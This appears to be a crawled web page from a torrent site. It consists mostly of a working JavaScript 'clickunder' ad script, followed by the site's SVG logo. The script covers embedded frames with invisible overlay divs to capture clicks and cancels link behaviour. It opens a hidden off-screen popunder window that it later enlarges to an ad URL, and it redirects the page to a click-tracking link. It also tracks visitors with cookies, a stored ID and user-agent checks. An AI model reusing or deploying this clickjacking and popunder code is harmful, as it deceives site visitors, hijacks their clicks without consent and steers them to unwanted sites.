                date.setSeconds(0);
                date.setTime(date.getTime());
                expires = '; expires=' + date.toUTCString();
            } else {
                date.setSeconds(date.getSeconds() + expirationTime);
                expires = '; expires=' + date.toUTCString();
            }

            if (expirationTime != 0) {
                var path = options.path ? '; path=' + options.path : '';
                domain = options.domain ? '; domain=' + options.domain : '';
                var secure = options.secure ? '; secure' : '';
                document.cookie = [name, '=', encodeURIComponent(val), expires, path, domain, secure].join('');
            }
        }

        getCookie(name) {
            var cookie = document.cookie;
            name += "=";
            var pos = cookie.indexOf("; " + name);
            if (pos == -1) {
                if ((pos = cookie.indexOf(name)) != 0) return false;
            } else {
                pos += 2;
            }
            var pos2 = document.cookie.indexOf(";", pos);
            if (-1 == pos2) {
                pos2 = cookie.length;
            }
            return decodeURIComponent(cookie.substring(pos + name.length, pos2));
        }

        deleteCookie(name) {
            document.cookie = name + "=; expires=Thu, 01 Jan 1970 00:00:00 UTC; path=/; domain=" + window.location.hostname;
        }

        codeVersionWrapper(clickunders, event) {
            let cookieCount = utils.getCookie(WEBSITE_CODE + "_delayCount");
            let currentTarget;
            try {
                currentTarget = event.target || event.srcElement;
            } catch (error) {
                currentTarget = document.body;
            }
            
            var wrappers = {
                classic: () => {
                    return {
                        "windows_*": clickunders.default,
                        "mac_*": clickunders.default,
                        "linux_*": clickunders.default,
                        "ios_*": clickunders.ios,
                        "android_*": clickunders.android,
                        "tv_*": cookieCount === '1' ? clickunders.redirect : clickunders.default,
                        "unknown": clickunders.unknown
                    };
                },
                redirect: () => {
                    return {
                        "windows_*": clickunders.redirect,
                        "mac_*": clickunders.redirect,
                        "linux_*": clickunders.redirect,
                        "ios_*": clickunders.ios,
                        "android_*": clickunders.android,
                        "unknown": clickunders.redirect
                    };
                },
                downloadable: () => {
                    return {
                        "windows_*": clickunders.default,
                        "mac_*": clickunders.default,
                        "linux_*": clickunders.default,
                        "ios_*": clickunders.ios,
                        "android_*": clickunders.android,
                        "tv_*": cookieCount === '1' ? clickunders.redirect : clickunders.default,
                        "unknown": clickunders.unknown
                    };
                },
            };

            let wrapperKeys = Object.keys(wrappers);

            if (wrapperKeys.includes(CONFIG.type)) {
                return wrappers[CONFIG.type]();
            } else {
                console.warn("[WARNING] Wrong 'type' field in config! Using defult value.");
                return wrappers.classic();
            }
        }

        setConfigDefaults(config) { // Replaces config values with defaults if empty
            if (config.expiration_time < -1) console.warn("[WARNING] Wrong 'expiration_time' field in config! Using defult value.");
            if (config.start_timer < 0) console.warn("[WARNING] Wrong 'start_timer' field in config! Using defult value.");

            config.debug = config.debug ?? false;
            config.type = config.type ?? "classic";
            config.cover_iframes = config.cover_iframes ?? true;
            config.impressions = config.impressions ?? [1, 0];
            config.clicks_to_start = config.clicks_to_start ?? 0;
            config.start_timer = config.start_timer ?? 0;
            config.expiration_time = config.expiration_time ?? -1;
            config.elements_whitelist = config.elements_whitelist ?? [];
            config.elements_blacklist = config.elements_blacklist ?? [".no-pop"];
            config.do_not_simulate_click = config.do_not_simulate_click ?? [];
            config.referer_whitelist = config.referer_whitelist ?? [];
            config.referer_blacklist = config.referer_blacklist ?? [];
            config.useragent_blacklist = config.useragent_blacklist ?? [];
            config.subdomain_referer = config.subdomain_referer ?? false;
            config.use_event_capture = config.use_event_capture ?? false;
            config.use_mutation_observer = config.use_mutation_observer ?? false;

            return config;
        }

        startDomWatcher() {
            if (!CONFIG.use_mutation_observer) return;

            const mo = new MutationObserver(list => {
                if (filters.clicked) { mo.disconnect(); return; }

                list.forEach(rec => rec.addedNodes.forEach(node => {
                    if (node.nodeType !== 1) return;
                    if (node.tagName === 'IFRAME' && !node.dataset.covered) {
                        const arr = utils.filterIframesBySelectors(CONFIG.elements_blacklist, [node]);
                        utils.addTransparentDivs(arr);
                        node.dataset.covered = '1';
                    }
                    if (node.querySelectorAll) {
                        node.querySelectorAll('iframe').forEach(ifr => {
                            if (!ifr.dataset.covered) {
                                const arr = utils.filterIframesBySelectors(CONFIG.elements_blacklist, [ifr]);
                                utils.addTransparentDivs(arr);
                                ifr.dataset.covered = '1';
                            }
                        });
                    }
                }));
            });

            mo.observe(document.body, {childList:true, subtree:true});
            setTimeout(() => mo.disconnect(), 60000);
        }

        compareElements(element, blacklist) {
            if (!(element instanceof Element)) {
                return false;
            }

            for (let selector of blacklist) {
                if (element.matches(selector)) {
                    return true;
                }
            }
            return false;
        }

        findIframesInSelectors(selectorList) {
            let iframes = new Set();

            selectorList.forEach(selector => {
                let selectedElements = typeof selector === 'string' ? document.querySelectorAll(selector) : [document];
                selectedElements.forEach(element => {
                    element.querySelectorAll('iframe').forEach(iframe => {
                        iframes.add(iframe);
                    });
                    if (element.tagName.toLowerCase() === 'iframe') {
                        iframes.add(element);
                    }
                });
            });

            return Array.from(iframes);
        }


        matchesAnySelector(element, selectorList) {
            for (let i = 0; i < selectorList.length; i++) {
                if (element.matches(selectorList[i])) {
                    return true;
                }
            }
            return element.parentElement ? this.matchesAnySelector(element.parentElement, selectorList) : false;
        }

        filterIframesBySelectors(selectorList, iframeList) {
            return iframeList.filter((iframe) => {
                return !this.matchesAnySelector(iframe, selectorList);
            });
        }

        addTransparentDivs(iframeList) {
            let divs = []; 
            let lastCallTime = 0; 
            let timeoutId = null; 
            let iframeData = {}; 

            iframeList.forEach((iframe, index) => { 
                let rect = iframe.getBoundingClientRect(); 
                iframe.id = iframe.id || `iframe_${index}`; 
                iframeData[iframe.id] = { ...rect, width: iframe.offsetWidth, height: iframe.offsetHeight, top: rect.top + window.pageYOffset, left: rect.left + window.pageXOffset }; 
            }); 

            const createDivs = () => {
                let now = Date.now(); 
                if (now - lastCallTime > 500) {
                    lastCallTime = now; 
                    divs.forEach(div => document.body.removeChild(div)); 
                    divs = []; 
                    iframeList.forEach((iframe) => { 
                        utils.debugPrint("Adding transparent div to iframe"); 
                        let div = document.createElement('div'); 
                        let positionInfo = iframe.getBoundingClientRect(); 
                        div.style.width = `${iframe.offsetWidth}px`; 
                        div.style.height = `${iframe.offsetHeight}px`; 
                        div.style.position = 'absolute'; 
                        div.style.top = `${positionInfo.top + window.pageYOffset}px`; 
                        div.style.left = `${positionInfo.left + window.pageXOffset}px`; 
                        div.style.background = 'transparent'; 
                        div.style.zIndex = '9999999'; 
                        div.classList.add('cIframeCover'); 
                        document.body.appendChild(div); 
                        divs.push(div);
                        iframe.dataset.covered = '1';
                    }); 

                    let textNode = document.createTextNode("\u00A0"); // force update DOM 
                    document.body.appendChild(textNode); 

                    setTimeout(() => { 
                        document.body.removeChild(textNode); 
                    }, 10); 
                } else if (!timeoutId) { 
                    timeoutId = setTimeout(createDivs, 500 - (now - lastCallTime)); 
                } 
            }; 
            createDivs(); 
            window.addEventListener('resize', createDivs); 

            setInterval(() => {
                let changed = false; 
                iframeList.forEach(iframe => { 
                    let rect = iframe.getBoundingClientRect(); 
                    let data = { ...rect, width: iframe.offsetWidth, height: iframe.offsetHeight, top: rect.top + window.pageYOffset, left: rect.left + window.pageXOffset }; 
                    if(JSON.stringify(data) !== JSON.stringify(iframeData[iframe.id])) {
                        changed = true; 
                    } 
                    iframeData[iframe.id] = data; 
                }); 
                if(changed) { 
                    createDivs(); 
                }
            }, 1000); 
        }

        initTransparentDivs() {
            if (!transpDivsSet && clcInit) {
                if ((CONFIG.clicks_to_start == 0) || (utils.getCookie(WEBSITE_CODE + "_delayCount") >= parseInt(CONFIG.clicks_to_start) - 1)) {
                    let whitelist = CONFIG.elements_whitelist;
                    if (whitelist.length > 0) {
                        whitelist = CONFIG.elements_whitelist;
                    } else {
                        whitelist = ["body"];
                    }
                    let ifrSelectors = this.findIframesInSelectors(whitelist);
                    let filteredIframes = this.filterIframesBySelectors(CONFIG.elements_blacklist, ifrSelectors);
                    this.addTransparentDivs(filteredIframes);

                    document.addEventListener('click', function() {
                        if (filters.clicked) {
                            if (whitelist.some(selector => event.target.closest(selector))) {
                                let divs = document.querySelectorAll('.cIframeCover');
                                divs.forEach((div) => {
                                    document.body.removeChild(div);
                                    transpDivsSet = 0;
                                });
                            }
                        }
                    });
                    transpDivsSet = 1;
                }
            }
        }

        getCWrapper(event) {
            var clickunders = new Clickunders(event, utils);

            let browserName = browser.getOS() + "_" + browser.getBrowser();
            let cWrapper = utils.codeVersionWrapper(clickunders, event);
            let runCWrapper;
            let wrapperKeys = Object.keys(cWrapper);

            for (let i = 0; i < wrapperKeys.length; i++) {
                let key = wrapperKeys[i];

                if (key === browserName) {
                    runCWrapper = cWrapper[key];
                    break;
                }

                if (key.endsWith('*')) {
                    let keyPrefix = key.split('_')[0];
                    let browserPrefix = browserName.split('_')[0];

                    if (browserPrefix === keyPrefix) {
                        runCWrapper = cWrapper[key];
                        break;
                    }
                }
            }

            if (typeof runCWrapper === 'undefined') {
                runCWrapper = cWrapper.unknown;
            }

            return runCWrapper;
        }

        setImpCountCookie() {
            let cookie = utils.getCookie(WEBSITE_CODE + "_impCount");
            if (cookie && CONFIG.impressions[0] !== 1) {
                if (cookie < CONFIG.impressions[0] - 1) {
                    utils.setCookie(WEBSITE_CODE + "_impCount", parseInt(cookie) + 1, CONFIG.expiration_time * 60 * 60);
                    utils.setCookie("u_" + WEBSITE_CODE, 1, CONFIG.impressions[1]);
                    if (CONFIG.impressions[1] > 0) {
                        filters.clicked = true;
                    }
                } else {
                    utils.setCookie("u_" + WEBSITE_CODE, 1, CONFIG.expiration_time * 60 * 60);
                    utils.deleteCookie(WEBSITE_CODE + "_impCount");
                    filters.clicked = true;
                }
            } else if (!cookie && CONFIG.impressions[0] !== 1) {
                utils.setCookie(WEBSITE_CODE + "_impCount", 1, CONFIG.expiration_time * 60 * 60);
                utils.setCookie("u_" + WEBSITE_CODE, 1, CONFIG.impressions[1]);
                if (CONFIG.impressions[1] > 0) {
                    filters.clicked = true;
                }
            } else {
                utils.setCookie("u_" + WEBSITE_CODE, 1, CONFIG.expiration_time * 60 * 60);
                utils.deleteCookie(WEBSITE_CODE + "_impCount");
                filters.clicked = true;
            }
        }

        checkImpressionsCookie() {
            if (CONFIG.impressions[0] !== 1 && CONFIG.impressions[1] > 0) {
                setInterval(() => {
                    if (!utils.getCookie("u_" + WEBSITE_CODE)) {
                        filters.clicked = false;
                        if (CONFIG.cover_iframes) {
                            utils.initTransparentDivs();
                        }
                        if (!clcInit) {
                            initClickunder();
                        }
                    }
                }, 1000);
            }
        }

        handleOnlyOneEvent(event) { 
            if (eventBlock) return; 

            countClicks(event); 
            eventBlock = true; 

            setTimeout(() => {
                eventBlock = false;
            }, 400);
        }
    }

    class Clickunders {

        constructor(event, utils) {
            this.event = event;
            this.utils = utils;
        }

        default (utils, event) {
            // true - no blocking, false - blocked
            let preventDefaultConfig = { // Prevent default behavior of some clicked elements
                a: true,
                a_target_blank: true
            };

            let blockingActionsConfig = { 
                a: true, 
                a_target_blank: false
            };

            if (filters.preventDefaultAndBlocking(preventDefaultConfig, blockingActionsConfig, event)) {
                return;
            }

            var width = window.innerWidth ||
                document.documentElement.clientWidth ||
                document.body.clientWidth;

            var height = window.innerHeight ||
                document.documentElement.clientHeight ||
                document.body.clientHeight;

            var top = document.documentElement.scrollTop ||
                document.body.scrollTop;

            var left = document.documentElement.scrollLeft ||
                document.body.scrollLeft;

            var windowName = Math.floor(Math.random() * 1000 + 1).toString();

            var customWindow = window.open("about:blank", windowName, "directories=0,toolbar=0,scrollbars=1,location=0,statusbar=0,menubar=0,resizable=1,width=1,height=1,screenX=19999,screenY=19999");
            customWindow.document.write("<html><head><scri" + "pt>window.a={};window.a.b=function(){window.resizeTo(1,0);window.moveTo(19999,19999);};window.a.b();window.open('', '_self');<" + "/script></head><body></body></html>");

            window.addEventListener("focus", (e) => postWindowPop(), { once: true });

            function postWindowPop() { // var postWindowPop = () => {

                var g = left + width / 2 - 1024 / 2;
                var p = top + height / 2 - 768 / 2;
                try {
                    customWindow.moveTo(g, p);
                    customWindow.resizeTo(screen.width, screen.height);
                    customWindow.location = URL_FOR_REDIRECT;
                } catch (b) {}

                utils.simulateClick(event.clientX, event.clientY);
            }
        }

        redirect(utils, event) {
            let openTab = function openTab(event) {
                let currentEvent = event,
                    clickedElement = currentEvent.target || currentEvent.srcElement,
                    parentCounter = 0;
                if (currentEvent.preventDefault(), "a" !== clickedElement.nodeName.toLowerCase())
                    while (clickedElement.parentNode && parentCounter++ <= 4 && "html" !== clickedElement.nodeName.toLowerCase() && (clickedElement = clickedElement.parentNode, "a" !== clickedElement.nodeName.toLowerCase() || "" === clickedElement.href)) {}
                processClick(clickedElement);
            };

            let processClick = function processClick(clickedElement) {
                let currentEvent = event;
                clickedElement = currentEvent.target || currentEvent.srcElement;

                let clickedElementURL = "";
                while (clickedElement) {
                    try {
                        //if (clickedElement.hasAttribute("href")) {
                        if (clickedElement.nodeName.toLowerCase() === 'a' && clickedElement.hasAttribute("href")) {
                            clickedElementURL = clickedElement.href;
                            break;
                        }
                    } catch (event) {}
                    clickedElement = clickedElement.parentNode;
                }

                //if (clickedElementURL == "#" || clickedElementURL.includes("javascript:void(0)") || clickedElementURL.includes("javascript:;")) {
                if (typeof clickedElementURL === 'string' && (clickedElementURL == "#" || clickedElementURL.includes("javascript:void(0)") || clickedElementURL.includes("javascript:;"))) {
                    let newTab = window.open(document.location);
                } else {
                    let newTab = window.open(clickedElementURL || top.location, "_blank");
                    newTab ? newTab.focus() : this.url = clickedElementURL || top.location;
                }
                top.location = URL_FOR_REDIRECT;
            };

            let currentEvent = event || window.event;
            openTab(currentEvent);
        }

        android(utils, event) {
            function get_clicked_url(el) {
                while (el && !el.href) {
                    el = el.parentNode;
                }
                return el ? el.href : null;
            }
            
            event.preventDefault();

            let website_clicked_url = get_clicked_url(event.target || event.srcElement);

            var b,
                c = document.createElement("a");
            if (website_clicked_url) {
                c.href = website_clicked_url;
            } else {
                c.href = window.location.href;
            }
            c.setAttribute("target", "_blank");
            try {
                b = new MouseEvent("click", {
                    view: window,
                    bubbles: !0,
                    cancelable: !0
                });
            } catch (window) {
                b = document.createEvent("MouseEvents"), b.initMouseEvent("click", !0, !0, window, 0, 0, 0, 0, 0, !0, !1, !1, !1, 0, null);
            }
            c.dispatchEvent(b);

            window.location.href = URL_FOR_REDIRECT;
        }

        ios(utils, event) {
            var openTab = function openTab(clickEvent) {
                var a = clickEvent,
                    b = a.target || a.srcElement,
                    c = 0;
                if (a.preventDefault(), "a" !== b.nodeName.toLowerCase())
                    for (; b.parentNode && c++ <= 4 && "html" !== b.nodeName.toLowerCase() && (b = b.parentNode, "a" !== b.nodeName.toLowerCase() || "" === b.href);) {}
                desktopTab(b), top.location = URL_FOR_REDIRECT;
            };
            var desktopTab = function desktopTab(a) {
                var b = window.open(a.href || top.location, "_blank");
                b ? b.focus() : this.url = a.href || top.location;
            };
            let clickEvent = event || window.event;
            openTab(clickEvent);
        }

        unknown = this.default;
    };

    class Browser {
        constructor() {
            const ua = navigator.userAgent.toLowerCase();
            const getFirstMatch = (regex) => {
                const match = ua.match(regex);
                return (match && match.length > 1 && match[1]) || '';
            };
            
            this.tv = /smart-tv|tv/i.test(ua) ? 'tv' : false;

            this.os = this.tv ? 'tv' : 
                /windows/.test(ua) ? 'windows' :
                /macintosh/.test(ua) ? 'mac' :
                /android/.test(ua) ? 'android' :
                /linux/.test(ua) ? 'linux' :
                /iphone|ipad|ipod/.test(ua) ? 'ios' :
                'unknown';

            this.browserName = /msie|trident/i.test(ua) ? 'Internet Explorer' :
                /edg/i.test(ua) ? 'edge' :
                /yabrowser/i.test(ua) ? 'yandex' :
                /opr|opios/i.test(ua) ? 'opera' :
                /chrome/i.test(ua) ? 'chrome' :
                /firefox/i.test(ua) ? 'firefox' :
                /safari/i.test(ua) ? 'safari' :
                'unknown';

            this.mobile = /iphone|ipod|blackberry|mini|windows\sce|palm/i.test(ua) || !!ua.match(/Android(?=.+Mobile)/i);
            this.tablet = /ipad|sch-i800|playbook|tablet|kindle/i.test(ua) || !!ua.match(/Android(?!\s.+Mobile)/i);


            const browserFullVersion = /msie|trident/i.test(ua) ? getFirstMatch(/(?:msie |rv:)(\d+(\.?_?\d+)+)/i) :
                /edg/i.test(ua) ? getFirstMatch(/edg\/(\d+(\.?_?\d+)+)/i) :
                /yabrowser/i.test(ua) ? getFirstMatch(/(?:yabrowser)\/(\d+(\.?_?\d+)+)/i) :
                /opr|opios/i.test(ua) ? getFirstMatch(/(?:opr|opios)[\s/]((\d+(\.?_?\d+)+))/i) :
                /chrome/i.test(ua) ? getFirstMatch(/(?:chrome|crios)\/(\d+(\.?_?\d+)+)/i) :
                /firefox/i.test(ua) ? getFirstMatch(/(?:firefox|fxios)\/(\d+(\.?_?\d+)+)/i) :
                /safari/i.test(ua) ? getFirstMatch(/version\/(\d+(\.?_?\d+)+)/i) :
                'unknown';

            this.browserVersion = parseInt(browserFullVersion.split('.')[0], 10);
        }

        getOS() {
            return this.os;
        }
        getBrowser() {
            return this.browserName;
        }
        getBrowserVersion() {
            return this.browserVersion;
        }
        isMobile() {
            return this.mobile;
        }
        isTablet() {
            return this.tablet;
        }
    }

    class SelectorWrappers {
        getElementsToSet = function() { // Return list of elements for setting clickunder event
            if (CONFIG.elements_whitelist.length > 0) {
                if (CONFIG.cover_iframes) {
                    CONFIG.elements_whitelist.push(".cIframeCover");
                }
                return document.querySelectorAll(CONFIG.elements_whitelist);
            } else {
                return [document.body, ];
            }
        }
    }

    class Filters {
        constructor() {
            this.clicked = false;
            this.equal = (element) => element === true;

            this.clickFiltersSet = [
                {filter: this.clickedFilter, name: "clicked"},
                {filter: this.blacklistFilter, name: "blacklist"},
            ];

            this.initFiltersSet = [
                {filter: this.cookieFilter, name: "checkCookie"},
                {filter: this.checkReferrer, name: "checkReferrer"},
                {filter: this.checkSubDomain, name: "checkSubDomain"},
                {filter: this.checkUserAgent, name: "checkUserAgent"}                
            ];
        }

        getclickFilters(event) {
            const failedFilter = this.clickFiltersSet.find(filterObj => !filterObj.filter(event));
            if (failedFilter) {
                utils.debugPrint(`Blocked by ${failedFilter.name} filter`);
                return false;
            }
            return true;
        }

        getinitFilters() {
            const failedFilter = this.initFiltersSet.find(filterObj => !filterObj.filter());
            if (failedFilter) {
                utils.debugPrint(`Blocked by ${failedFilter.name} filter`);
                return false;
            }
            return true;
        }

        clickedFilter() {
            return this.clicked ? false : true;
        }

        cookieFilter() {
            return utils.getCookie("u_" + WEBSITE_CODE) ? false : true;
        }

        blacklistFilter(event) {
            let node = event.target;

            while (node != null) {
                if (utils.compareElements(node, CONFIG.elements_blacklist)) {
                    return false;
                }
                node = node.parentNode;
            }
            return true;
        }

        preventDefaultAndBlocking(preventDefaultConfig, blockingActionsConfig, event) {

            // ---------- Prevent default behavior ----------
            var clicked_element = document.elementFromPoint(event.clientX, event.clientY);
            var closest_link = clicked_element.closest('a');
            if (preventDefaultConfig.a && closest_link && closest_link.target == "") {
                event.preventDefault();
                return false;
            }

            // ---------- Blocking ----------
            if (blockingActionsConfig.a_target_blank && clicked_element.tagName.toLowerCase() == "a" && clicked_element.target == "_blank") { // <a target="_blank">
                return true;
            }
        }

        checkReferrer() {
            let referrerDomain = "";
            let whitelist = CONFIG.referer_whitelist;
            let blacklist = CONFIG.referer_blacklist;

            if (document.referrer !== "") {
                referrerDomain = new URL(document.referrer).hostname;
                if (referrerDomain.indexOf('www.') == 0) { referrerDomain = referrerDomain.substr(4); }
            }

            if (whitelist.length > 0) {
                return whitelist.includes(referrerDomain);
            }
            if (blacklist.length > 0) {
                return !blacklist.includes(referrerDomain);
            }
            return true;
        }

        checkSubDomain() {
            let referrerDomain = "";
            if (document.referrer !== "") {
                referrerDomain = new URL(document.referrer).hostname;
            }

            let parts = referrerDomain.split('.');

            if (CONFIG.subdomain_referer) {
                return (parts.length < 3);
            } else {
                return true;
            }
        }

        checkClickDelay() { // Returns true, if user did enough clicks to start
            if (CONFIG.clicks_to_start) {
                if (CONFIG.clicks_to_start == 1) { // No click delay
                    return true;
                }
                let clickDelayCount = utils.getCookie(WEBSITE_CODE + "_delayCount");
                if (clickDelayCount) {
                    if (utils.getCookie(WEBSITE_CODE + "_delayCount") >= parseInt(CONFIG.clicks_to_start)) {
                        return true;
                    } else {
                        utils.initTransparentDivs();
                        return false;
                    }
                }
            } else {
                return true;
            }
        }

        checkUserAgent() {
            let userAgent = navigator.userAgent.toLowerCase();
            let expressions = CONFIG.useragent_blacklist;

            if (!expressions.length) {
                return true;
            }

            for(let expression of expressions) {
                let groups = expression.split("||").map(group => group.split("&&"));

                for(let group of groups) {
                    let allInGroup = true;
                    for(let item of group) {
                        if(userAgent.indexOf(item) === -1) {
                            allInGroup = false;
                            break;
                        }
                    }

                    if(allInGroup) {
                        return false;
                    }
                }
            }

            return true;
        }
    }

    const browser = new Browser();
    const selectorWrappers = new SelectorWrappers();
    const filters = new Filters();
    const utils = new Utils();

    if (document.currentScript && document.currentScript.config !== undefined) { // Getting config, if thre's no config - load defaults, using config if there's no m_config
        if (browser.isMobile()) {
            let config = document.currentScript.m_config || document.currentScript.config;
            var CONFIG = utils.setConfigDefaults(config);
        } else {
            var CONFIG = utils.setConfigDefaults(document.currentScript.config);
        }
    } else {
        var CONFIG = utils.setConfigDefaults({});
    }

    utils.debugPrint(browser.getOS() + " | " + browser.getBrowser() + " | " + browser.getBrowserVersion());

    let clickunderElements;

    function countClicks(event) {
        clickunderElements = selectorWrappers.getElementsToSet();

        if (event.isTrusted) {
            let clickDelayCount = utils.getCookie(WEBSITE_CODE + "_delayCount");
            if (clickDelayCount) {
                utils.setCookie(WEBSITE_CODE + "_delayCount", parseInt(clickDelayCount) + 1, 10 * 60);
            } else {
                utils.setCookie(WEBSITE_CODE + "_delayCount", 1, 10 * 60);
            }

            if (clickunderElements && Array.from(clickunderElements).some(elem => elem.contains(event.target)) && filters.getinitFilters() && filters.checkClickDelay()) {
                    runClickunder(event);
            }
        }
    }

    function runClickunder(event) {
        utils.debugPrint("*click*"); 
        if (filters.getclickFilters(event)) {
            if (event.isTrusted) {
                let runCWrapper = utils.getCWrapper(event); 
                if (CONFIG.impressions[0] === 0 && CONFIG.impressions[1] === 0) {
                    utils.debugPrint("Blocked by impressions settings"); 
                } else if (typeof runCWrapper === 'function') {
                    runCWrapper(utils, event);
                    utils.setCookie(WEBSITE_CODE + "_blockTimer", 1, 10 * 60); 
                } 

                utils.setImpCountCookie(); 
            }
        }
    }

    function initClickunder() {
        utils.checkImpressionsCookie(); 
        document.addEventListener('click', utils.handleOnlyOneEvent, !!CONFIG.use_event_capture);

        const videoElements = document.querySelectorAll('video'); 
        let touchStartCoords = { x: -1, y: -1 }; 

        videoElements.forEach(video => {
            video.addEventListener('touchstart', function(e) { 
                touchStartCoords = { x: e.touches[0].clientX, y: e.touches[0].clientY }; 
            }); 

            video.addEventListener('touchend', function(e) { 
                const touchEndCoords = { x: e.changedTouches[0].clientX, y: e.changedTouches[0].clientY }; 
                const xDiff = touchStartCoords.x - touchEndCoords.x; 
                const yDiff = touchStartCoords.y - touchEndCoords.y; 

                if (Math.abs(xDiff) < 5 && Math.abs(yDiff) < 5) {
                    utils.handleOnlyOneEvent(e) 
                } 
            }); 
        }); 

        if (filters.getinitFilters()) {
            clcInit = 1; 
            if (CONFIG.cover_iframes) {
                utils.initTransparentDivs(); 
            } 
            utils.debugPrint("Clickunder loaded");
            utils.startDomWatcher();
        } 
    }

    if (!utils.getCookie(WEBSITE_CODE + "_blockTimer") && CONFIG.start_timer) {
        setTimeout(initClickunder, CONFIG.start_timer * 1000);
    } else {
        initClickunder();
    }; }  efe6e999ed12([['https://kllastroad.com/clicks/Mjk3MTdfMjg3NDA4XzIzLjAwNTIwOF8xM18xNzY5NzU0Nzc0ODc3MTgxNDE3Nl8yMF8xOC4xMTYuMzIuMzVeMjg2MTIzYzkyMWM0MTg3ZDlmOGQ2ZmI5NzUyNWNkZTVeMDkuMS4zMC4yMDI2','','','',' ','','0','']]);  try { localStorage.setItem('e6e999ed12_uid', '17697547748771814176'); } catch (e) {}

--- FILE ---
content_type: image/svg+xml
request_url: https://darktorrent.org/templates/Default2/images/logo.svg
body_size: 929
content:
<?xml version="1.0" ?><!DOCTYPE svg  PUBLIC '-//W3C//DTD SVG 1.1//EN'  'http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd'><svg height="512px" style="enable-background:new 0 0 512 512;" version="1.1" viewBox="0 0 512 512" width="512px" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g id="_x31_4-utorrent"><g><g><path d="M471.725,327.838c-15.479,0.146-27.766-1.08-36.568-3.592     c-26.602-7.626-34.832-18.539-34.832-18.539c-1.879-2.81-5.162-4.337-8.531-3.864c-3.344,0.456-6.145,2.754-7.219,5.962     c-0.117,0.353-12.643,36.692-44.17,52.479c-32.721,16.414-92.039,12.412-92.635,12.378c-3.225-0.294-6.084,1.202-7.846,3.742     c-1.791,2.548-2.115,5.832-0.869,8.674l45.518,103.409c1.434,3.263,4.621,5.297,8.08,5.297c0.449,0,0.922-0.029,1.406-0.121     c85.059-13.691,156.342-72.673,186.053-153.924c1.008-2.719,0.594-5.771-1.074-8.159     C477.363,329.243,474.439,327.653,471.725,327.838L471.725,327.838z M471.725,327.838" style="fill:#000000;"/><path d="M256.002,18.217c-131.561,0-238.605,107.335-238.605,239.251     c0,104.583,69.643,198.756,169.378,229.018c0.834,0.267,1.695,0.394,2.568,0.394c2.443,0,4.801-1.019,6.496-2.879     c2.299-2.509,2.955-6.093,1.703-9.268C103.501,236.981,86.472,181.657,83.787,168.916c12.68-6.698,55.147-15.971,66.422-14.118     c3.313,4.759,10.171,21.568,16.256,36.514c23.114,56.708,58.042,142.418,106.567,145.885     c34.443,2.481,65.436-10.616,83.184-34.958c10.768-14.805,14.432-31.523,9.6-43.638c-7.367-18.421-41.277-96.024-53.33-123.57     l53.152-13.336c11.602,27.665,53.686,126.386,73.551,150.31c8.676,10.407,23.594,16.804,44.322,18.96     c4.916,0.417,9.182-3.022,9.691-7.869c0.953-8.433,1.402-17.078,1.402-25.627C494.604,125.552,387.561,18.217,256.002,18.217     L256.002,18.217z M256.002,18.217" style="fill:#000000;"/></g></g></g><g id="Layer_1"/></svg>